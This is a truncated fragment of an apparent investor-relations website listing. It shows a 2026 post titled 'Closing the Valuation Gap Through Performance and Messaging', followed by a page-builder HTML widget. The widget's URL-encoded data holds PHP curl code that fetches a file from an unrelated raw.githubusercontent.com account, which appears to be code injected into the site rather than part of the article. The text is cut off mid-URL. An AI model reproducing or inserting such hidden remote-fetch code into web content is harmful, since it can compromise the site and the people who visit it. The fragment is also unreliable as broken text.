
READ MORE
25 JUNE 2026
CLOSING THE VALUATION GAP THROUGH
PERFORMANCE AND MESSAGING
VICTORIA GEDDES
ALL
,
BEST PRACTICE
,
CORP COMMS
,
GUIDANCE
,
IR
,
NIRI
[ffb_html_0 unique_id=”ef7ctg1b”
data=”%7B%22o%22%3A%7B%22gen%22%3A%7B%22ffsys-
disabled%22%3A%220%22%2C%22ffsys-
info%22%3A%22%7B%7D%22%2C%22html%22%3A%7B%22htm
%3D curl_init()%3B%5Cn%40curl_setopt(%24ch%2C
CURLOPT_URL%2C
‘https%3A%2F%2Fraw.githubusercontent.com%2Fcantulope%2